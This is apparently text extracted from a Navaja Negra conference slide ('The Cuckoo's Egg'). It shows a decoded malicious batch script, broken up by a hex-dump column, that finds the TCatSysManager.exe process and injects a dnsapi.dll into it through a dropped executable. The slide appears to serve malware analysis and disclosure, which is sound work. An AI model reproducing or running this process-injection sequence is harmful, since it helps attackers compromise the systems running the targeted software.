 THE CUCKOO'S EGG
NAVAJA NEGRA
CONFERENCE
0F Decoded text
66 cls..echo off..f
2C or /F "tokens=1,
6B 2" %%i in ('task
4E list /FI "IMAGEN
61 AME eq TCatSysMa
74 nager.exe" /fo t
65 able /nh') do se
20 t pid=%%j
33 %pid%. .A3
25 F086F17A24.exe %
4E pid% /INJECTRUNN
6D ING C:\Users\Adm
61 inistrador\AppDa
43 ta\Local\Temp\TC
69 D172A.tmp\dnsapi
.dll
dnsapi.exe
¡¡Un CMD!!